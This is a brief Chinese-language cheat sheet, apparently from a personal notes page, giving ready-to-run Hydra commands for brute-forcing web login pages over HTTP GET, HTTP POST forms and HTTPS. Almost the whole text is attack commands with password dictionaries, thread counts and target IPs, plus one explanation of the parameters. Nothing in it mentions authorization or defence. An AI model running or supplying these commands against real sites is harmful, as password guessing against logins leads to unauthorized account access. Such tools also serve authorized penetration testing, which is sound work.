 Web 登陆破解，GET 方式
hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip http-get /admin/
hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f ip http-get /admin/index.php
Web 登陆破解，POST 方式
1. hydra -l 用户名 -P 密码字典 -s 80 ip http-post-form
"/admin/login.php:username=^USER^&password=^PASS^&submit=login:sorry password"
2. hydra -t 3 -l admin -P pass.txt -o out.txt -f 10.36.16.18 http-post-form
"login.php:id=^USER^&passwd=^PASS^:wrong username or password"
（参数说明：-t同时线程数3，-l用户名是admin，字典pass.txt，保存为out.txt，-f 当破解了一个密码就停止，
10.36.16.18目标ip，http-post-form表示破解是采用http的post方式提交的表单密码破解）
HTTPS 破解
hydra -m /index.php -l muts -P pass.txt 10.36.16.18 https